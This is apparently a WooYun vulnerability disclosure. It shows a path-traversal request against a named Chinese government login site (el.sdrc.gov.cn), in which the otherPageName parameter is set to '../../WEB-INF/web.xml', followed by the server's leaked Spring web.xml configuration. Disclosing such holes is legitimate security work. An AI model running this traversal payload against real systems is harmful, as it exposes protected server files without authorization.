 http://el.sdrc.gov.cn/login/login.init.d
sdrc.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" version="2.5">
<!-- spring配置文件 -->
- <context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:applicationContext-login.xml</param-value>
</context-param>
- <context-param>
<param-name>webAppRootKey</param-name>
<param-value>login.root</param-value>
</context-param>
<!-- 字符编码过滤器 -->
- <filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<!-- 外站登录 -->
- <filter>
<filter-name>Cmsouter Login Page</filter-name>
<filter-class>com.tbc.paas.login.web.filter.CmsouterLoginPageFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>Cmsouter Login Page</filter-name>
<url-pattern>/login.init.do</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>Cmsouter Login Page</filter-name>
<url-pattern>/login.logout.do</url-pattern>
http://el.sdrc.gov.cn/login/login.init.do?otherPageName=../../WEB-INF/web.xml#
www.wooyun.org